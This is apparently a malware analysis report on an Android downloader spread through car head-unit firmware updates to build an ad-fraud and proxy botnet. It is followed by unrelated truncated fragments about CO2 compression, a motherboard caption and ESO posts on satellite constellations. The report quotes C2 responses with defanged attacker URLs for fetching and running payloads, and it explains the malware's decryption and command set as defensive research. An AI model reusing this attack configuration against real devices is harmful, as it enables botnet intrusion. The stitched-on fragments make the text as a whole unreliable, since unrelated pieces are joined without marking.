
The invisible passenger in your car

While monitoring Android threats in June 2026, we discovered a new piece of Android malware. What struck us as unusual was that it installed like an ordinary user app yet made no attempt to disguise itself as legitimate software: it had no user interface at all. This led us to suspect the app might be reaching users’ devices without their knowledge. Further investigation confirmed that hypothesis and allowed us to reconstruct the entire infection chain.
Key findings:
- We identified new Android malware: a multi-stage downloader whose ultimate purpose is ad fraud and creation of a proxy botnet.
- The malware spread through the built-in updaters of Android-based automotive head unit firmware. This is the first documented case of malware found on a car head unit with an infection chain specific to that type of device.
- We attribute this activity, with high confidence, to the MoYu Group, an actor linked to the BADBOX botnet.
Kaspersky solutions detect the threats described below under the following detection names:
- HEUR:Trojan-Dropper.AndroidOS.Agent.vu
- HEUR:Trojan-Downloader.AndroidOS.Agent.ov
- HEUR:Trojan-Proxy.AndroidOS.Zhima.*
- HEUR:Trojan.AndroidOS.Vo1d.*
Head unit firmware overview
A head unit is a system that combines multimedia functions with partial control over certain vehicle functions. Head units may come as part of a car’s factory equipment or as an aftermarket upgrade. The main attack vectors for these systems are compromise via physical access and vulnerabilities in the head unit’s OS or components, both of which we’ve covered previously.
In some cases, head units run on Android, primarily because it’s convenient for manufacturers: Android’s source code already accounts for use cases within automotive head units. Android also allows manufacturers to add their own system applications during the build process, which they can use for a range of purposes: customizing the UI, adding system components tailored to the vendor’s needs, and more.
Most apps developed for Android devices can also run on an Android-based head unit, and that is true for malware as well. That said, it’s hard to imagine certain categories of smartphone-targeted malware being used to attack a head unit. Banking Trojans are a good example: since mobile banking is used almost exclusively on smartphones, infecting a head unit with a banking Trojan would be a waste of the attacker’s resources.
It’s worth noting that head units often include SIM card slots and can connect to the internet, enabling features like navigation and software updates. Since a head unit typically holds nothing of value to an attacker, one of the more likely attack scenarios using “classic” Android malware is infecting the device to recruit it into a botnet – similar to attacks on IoT devices.
During our research, we found exactly that kind of malware. The design of firmware for DoFun head units enabled attackers to distribute malware. We notified the vendor about the distribution scheme, and they subsequently reported fixing the security issues.

Below is the entire infection chain:
Head unit infection scheme
Let’s look at exactly how these head units became infected.
The TWCore app
TWCore is a legitimate system application responsible for collecting analytics data and updating the head unit software. Let’s take a closer look at how the update function works.

The process is fairly simple. An MQTT message broker hosted on the subdomain cardoor[.]cn sends a message containing information about the APK files that need to be downloaded and installed on the head unit. Notably, the object describing this message includes an installNotExists field, a Boolean flag that can be set to true or false. This flag allows TWCore to install apps that weren’t originally present on the device.
TWCore only checks whether an app is already installed on the device when installNotExists = false
The APK file is downloaded to <TWCore external cache dir>/push/apk/ for installation.
The path TWCore uses to download APK files

Our telemetry revealed previously unknown malware at these file paths. On top of that, our data indicates that in every observed case, the malware was installed by an app with the package name com.tw.core, which matches the TWCore package name.
Next, we’ll break down the malware installed by TWCore: the JarService dropper.
Stage 1: the JarService dropper

As mentioned earlier, JarService is a small dropper app with no UI of any kind. It decrypts data stored as encrypted blocks within the Trojan’s code. Each block is XOR-encrypted with a single-byte key that shifts linearly from block to block. The decrypted data contains serialized information about the payload version and entry point, along with the malware’s own code for further loading.
Decrypting and deserializing information about the stage 2 payload
In the version of JarService we analyzed, the entry point for the next-stage payload was the wa method of the com.c.j.qbh class.
Stage 2: the loader
This stage’s payload is a malicious loader. Its code contains encrypted strings that are later used as class names to execute the stage 3 payload using the reflection mechanism. The loader sends implant information to one of the attackers’ servers via a POST request. Example of a request to the C2 server:
{
"userId": "REDACTED",
"dexVersion": "1.7",
"dexType": 1,
"channelId": "2039",
"packageName": "com.tw.jar1",
"appVersion": 12,
"appName": "JarService"
}
In response to the POST request, the C2 server returns a link for downloading the stage 3 payload. An example of a C2 response is shown below.
{
"code": 200,
"data": {
"dexUrl": "hxxp://144.217.243[.]201/vr34der34/dex3.68.png",
"dexVersion": 3.680,
"status": 0
}
}
The Trojan uses the link in the dexUrl field of the data object to download serialized data for loading the next stage. This data begins with a single-byte integer, a key used to decrypt the strings in the loader’s code. Immediately following this number is a four-byte floating-point value used to XOR-decrypt the stage 3 payload, which itself is located after these keys.
Decrypting the stage 3 payload

In the decrypted payload, the entry point is the init method of the com.ast.sdk.BillingMain class, shown in the screenshot below.
Entry point of the stage 3 payload

While analyzing this stage, we noticed that the download link for the next-stage payload includes a version number. We decided to try other version numbers to retrieve different payload versions, and ultimately obtained seven distinct variants, which we list under “Indicators of Compromise” at the end of this report. The earliest version, numbered 3.57, uses a different decoding algorithm than the one described above. This may indicate that an earlier version of the infection chain used a different loader between JarService and the stage 3 payload.
Stage 3: clicker / reverse proxy loader
In this stage, the malware sends a POST request to /cpc/api/task every 90 minutes by default, containing information about the infected device (display resolution, device model, the SSID of the connected Wi-Fi network, MAC address, and so on) along with the Trojan’s configuration version. If the configuration is outdated, the C2 server returns an updated configuration containing new C2 addresses and new paths for sending HTTP requests. An example of a response is shown below. Note that at the time of our research, the most up-to-date configuration version was 3.82.
{
"code": 100,
"data": {
"configVersion": 3.820,
"hosts": ["hxxp://t2.kshahnd[.]sbs", "hxxp://t2.mdsjhd[.]sbs", "hxxp://t2.nmnsny[.]sbs", "hxxps://t2.nmnsny[.]sbs"],
"interval": 5500000,
"reportApi": "/cpc/api/report",
"tagName": "config",
"taskApi": "/cpc/api/task",
"updates": ["hxxp://a2.kshahnd[.]sbs", "hxxp://a2.mdsjhd[.]sbs", "hxxp://a2.nmnsny[.]sbs", "hxxps://a2.nmnsny[.]sbs"],
"vn": 1.010
}
}
If the configuration version doesn’t need updating, the C2 server instead returns integer command identifiers, which the attackers refer to as productId. The Trojan maps each identifier to command information, which it stores as a serialized JSON object using the SharedPreferences API. Each identifier also has its own version, expressed as a UNIX timestamp. If the C2 response includes an unknown productId or one whose version is outdated, the malware sends a GET request to the attackers’ server at /cpc/api/xml to retrieve the command contents for all such identifiers. The C2 server responds with command information for each unknown identifier. An example of a response is shown below.
{
"code": 200,
"data": [{
"productId": 979,
"script": "{\n \"loadType\": 1,\n \"reload\": true,\n \"method\": \"start\",\n \"url2\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n \"md52\": \"de77c3303e93c9450424759f1741441c\",\n \"name\": \"zhima\",\n \"className\": \"com.miyc.transfer.Client\",\n \"thread\": true,\n \"tagName\": \"loadlib2\",\n \"params\": [\n {\n \"type\": \"Context\"\n },\n {\n \"type\": \"String\",\n \"value\": \"107.151.248[.]132\"\n },\n {\n \"type\": \"String\",\n \"value\": \"1002\"\n },\n {\n \"type\": \"int\",\n \"value\": 1337\n },\n {\n \"type\": \"int\",\n \"value\": 7777\n },\n {\n \"type\": \"int\",\n \"value\": 8888\n },\n {\n \"type\": \"int\",\n \"value\": 15000\n }\n ],\n \"url\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n \"md5\": \"de77c3303e93c9450424759f1741441c\"\n}",
"version": 1778650942
}, {
"productId": 1019,
"script": "{\n \"loadType\": 1,\n \"reload\": true,\n \"method\": \"start\",\n \"url2\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n \"md52\": \"de77c3303e93c9450424759f1741441c\",\n \"name\": \"zhima\",\n \"className\": \"com.miyc.transfer.Client\",\n \"thread\": true,\n \"tagName\": \"loadlib2\",\n \"params\": [\n {\n \"type\": \"Context\"\n },\n {\n \"type\": \"String\",\n \"value\": \"128.14.210[.]58\"\n },\n {\n \"type\": \"String\",\n \"value\": \"1002\"\n },\n {\n \"type\": \"int\",\n \"value\": 9999\n },\n {\n \"type\": \"int\",\n \"value\": 7777\n },\n {\n \"type\": \"int\",\n \"value\": 8888\n },\n {\n \"type\": \"int\",\n \"value\": 15000\n }\n ],\n \"url\": \"hxxp://144.217.243[.]201/vr34der34/sh65.io\",\n \"md5\": \"de77c3303e93c9450424759f1741441c\"\n}",
"version": 1766001509
}, {
"productId": 3505,
"script": "{\n\"tagName\":\"http\",\n\"url\":\"hxxps://api.kookjar[.]com/sayhi?channel=daihai&uuid={get_uuid_10}\"\n}",
"version": 1776656317
}],
"msg": ""
}
The command information includes a tagName field, which is the command name. The code maps each name to the corresponding class responsible for executing it.
List of executable commands

At the time of our research, the attackers had implemented nine commands. The table below lists command names, brief descriptions, and arguments. The functionality of these commands suggests that the malware can be used to display ads, commit ad fraud (serving as a clicker), and download additional malicious code.
| Command name | Description | Arguments |
return | Return a value from SharedPreferences. | key: the key whose value should be returned |
copy | Set the contents of the clipboard. | text: the key whose value from SharedPreferences is returned as the clipboard contentsurl: a link for downloading gzip-compressed data (optional); this data is then concatenated with the value of the text key, with (5 spaces) used as a separator |
http | Make a POST/GET HTTP request to a specified resource and, if instructed, save the response in SharedPreferences under a specified key. | url: the resource addressmethod: the HTTP method name (optional)startLabel: a marker for the start of the data to save from the resource (optional)endLabel: a marker for the end of the data to save from the resource (optional)valueLabel: the key under which to save the value (optional)header: a dictionary of headers for the HTTP request (optional)content: the content of the POST request (optional) |
web | Open a link in the WebView and execute arbitrary JavaScript code within it. | url: the link to open in the WebViewjs: base64-encoded JavaScript code to execute in the WebView; used when the url parameter is empty or absentcorejs: JavaScript code to execute when the resource loads in the WebView (optional)param: a string dictionary of parameters for launching the WebViewclient: if this key is present, WebViewClient is used to handle redirects manuallytime: task timeout |
loadlib | Not fully implemented at the time of publishing this report. | – |
loadlib2 | Download and execute arbitrary code. | url: the address to download the payload fromname: the name of the module being downloadedmd5: the MD5 hash of the payloadclear: a comma-separated list of payload names to delete (optional)params: an array of parameters to launch the payload withclassName: the class name of the payload entry pointmethod: the name of the virtual method at the payload entry pointcmethod: the name of the static method used to instantiate the entry-point class (optional)thread: a flag; the payload runs in a separate thread if this flag is not setreload: a flag that, when set, restarts already loaded modules |
loadlib3 | Not fully implemented at the time of publishing this report. | – |
deeplink | Open a resource in the browser. | url: a link to the resource |
traceroute | Check resource availability via an ICMP ping. | host: comma-separated list of resources to check |
However, attackers use only a relatively small subset of these commands in real-world attacks. As shown in the example C2 response above, at the time of publishing this report the attackers were using the loadlib2 and http commands. The payload downloaded via the loadlib2 command is a reverse proxy module named “zhima”, which researchers from the Nokia Deepfield Emergency Response Team independently discovered in TV set-top boxes around the same time as we did and also described in their report. This confirms that the attackers’ ultimate goal is building a proxy botnet.
While investigating this stage of the attack chain, we noticed that the zhima download link also included a version number. As with the previous stage, we tried other possible version numbers and found eight variants of the zhima module, the earliest of which was version 57. The complete list of identified zhima modules is provided under “Indicators of Compromise” below.
Attribution
While analyzing the complete infection chain, we noticed that the stage 2 loader created a thread with the meaningful name mosdk-host-loader. We decided to investigate what mosdk referred to in that name. This led us to a malicious app installed on various TV set-top boxes with the package name com.abc.nexus (3AD4BF5A86D26FFBF09CAE42AF330A98). It consists of several components (including a dropper similar to JarService), each used by the attackers to covertly monetize the device’s computing power. Each malicious component in the app corresponds to its own service, and the service containing the launch code for the JarService-like dropper is named AdmoyuService. In light of this and the name of the malicious thread found in the payload code, we concluded that moyu in the service name referred to MoYu Group, one of the actors linked to the BADBOX malware platform, which had been described by researchers at HUMAN. This assessment is further supported by extensive overlap between the malware’s network infrastructure and that of MoYu Group, which was independently identified by researchers from the Nokia Deepfield Emergency Response Team around the same time as our own research. Based on these similar naming patterns and prominent infrastructure overlap between the activity of MoYu Group and the attacks described in this report, we attribute it to the same actor with high confidence.
While investigating the malware downloaded by TWCore, we noticed that the domain admin.uipoxy[.]com resolved to the IP address 128.14.210[.]58, one of the C2 servers for the zhima reverse proxy module. It appears that the URL hxxp://admin.uipoxy[.]com/proxy/u/login hosts the zhima admin panel. Interestingly, this panel allows anyone to register as long as they have a valid invite code.
The malware operator registration page

During registration, users are prompted to review the terms of use and privacy policy. Both documents are hosted on links under the pxyedge[.]com domain, which belongs to PXYEDGE, a vendor specializing in the sale of residential proxies.
On the registration page hosted at admin.uipoxy[.]com, we also found the string copyright©2020proxyforu[.]com all rights reserved, which linked to hxxps://proxyforu[.]com, the website of ProxyForU, another vendor of residential proxy services.
We found several similarities in the authentication APIs across all of these sites:
- The sign-in page was hosted on an
admin.*subdomain. - The sign-in page was located at
/proxy/u/login. - The signup page was located at
/proxy/register?channelKey=<invitation code>.
Based on this, we believe these services are connected to MoYu Group.
Conclusion
Despite efforts by cybersecurity professionals and law enforcement to shut down the BADBOX botnet, individual actors linked to it continue their malicious activity, infecting devices worldwide. Delivery methods for this kind of malware vary widely, from downloads via pre-installed backdoors to infected builds of IPTV apps. The case examined here demonstrates an even more sophisticated delivery method: distribution through the legitimate update functionality of a system application. Attackers are also actively expanding into new platforms. This malware is the first known malicious app targeting head units, which means these platforms now require protection against malware as well.
Indicators of compromise
Stage 1: JarService
ba27951b4ee1c341f4415d033369ecd3
d63bacd6d6709dd68a10ef9d374c7835
6c2e34b30da42085240ede53ab6107d4
8b5e513144a6138a966ea59e68bf9da2
e119845877089d6f4b0a70dc7388f316
Stage 2: loader
e9f3a0dab6949ce2cddab9e0aa80ae1a
Stage 3: loader/clicker
0fbaa7092204f4b1494e0b840b014774
1dcf031c40ce456b6a36a00b0acf3d11
44b6b213a6a3f299eaf88e078de95ecb
67dc78e544ebce16b85dc7c195dfbc58
9642ae619b3165d23c6349002d1abe24
b067d5b0dbecbd6498bcdfba45dba77e
f0e3f7eba2cde91e2dedb921bab47422
zhima module
412e9243f2981bbea3894254d105b3b8
71ab5517f71866279d0d87d37f2ae320
89ef78f716a75964539f2db6520be362
a4223ce4288a230d1e6c3ff2c7639045
bd4d81cd27125ad3d9a114922d468499
c6bfb1643ac7474ed8a7b4f96a187fdb
de77c3303e93c9450424759f1741441c
f8cf8c23ff597700d471fb7767df8bac
Domains and IP addresses
xmsae[.]sbs
ishano456[.]sbs
xshaon123[.]sbs
kshahnd[.]sbs
mdsjhd[.]sbs
nmnsny[.]sbs
kookjar[.]com
ty54fgd435[.]my
ue886578433[.]online
ty4523[.]space
144.217.243[.]201
107.151.248[.]132
128.14.210[.]58
Addresses used to download JarService
hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2026-06-08/bd80bd3c3d0e4bf6b5b4a825650d01f5.apk
hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2025-06-10/fe71af9ecf174de48d2b2ccc2c15fb04.apk
hxxp://ovcloudcontrol.cdn.cardoor[.]cn/upgrade/2024-11-07/fa831c3c23824b99871163387bcda7ad.apk
Hashes of TWCore (the legitimate software used to distribute JarService)
2a64c3efc11bf224aa54f24e876446c9
7a4d3ba2dacccfdda55859a5dfee2671
ea24487996eb70c1780922fb3063bcc5





 After previously using the fermenting of sugar to obtain ethanol fuel, [Hyperspace Pirate] figured that it’d be a waste to just blast the other half of the yeast production in the form of carbon dioxide into the air. This poses the slight problem that gaseous CO2 is fairly bulky, while compressing it into a liquid isn’t exactly for the faint of heart. This of course


 Warning on fake AGP slot on genuine Asrock mainboard. (Credit:





ESO
in reply to ESO • • •SpaceX plans to launch 1 million satellites for space-based data centres.
This diagram shows the satellites that would be visible above our VLT:
⚪ invisible satellites in Earth’s shadow
🟠 2000 satellites brighter than magnitude 7
🔴 200 satellites brighter than magnitude 5
2/4
📷 ESO/O. Hainaut
reshared this
Prof. Sam Lawler, Aral Balkan e Lord Caramac the Clueless, KSC reshared this.
ESO
in reply to ESO • • •Reflect Orbital aims to launch 50,000 mirror-like satellites to provide sunlight at night, with reflected beams spanning at least 5 km on Earth's surface.
This image illustrates how scattered sunlight would increase the overall brightness of the sky above the VLT, even if the mirrors aren’t aiming directly at the observatory.
3/4
📷 ESO/O. Hainaut
Lord Caramac the Clueless, KSC reshared this.
ESO
in reply to ESO • • •Both SpaceX & Reflect Orbital have filed with the US Federal Communications Commission for permission to launch.
Our response to the FCC, together with the UK’s Royal Astronomical Society and the International Astronomical Union, was based on this study 👉 eso.org/public/news/eso2607/
📹 F. Kamphues, ESO/M. Kornmesser
"Beyond the limit": one million satellites and mirrors in space pose grave threat to the night sky
www.eso.orgreshared this
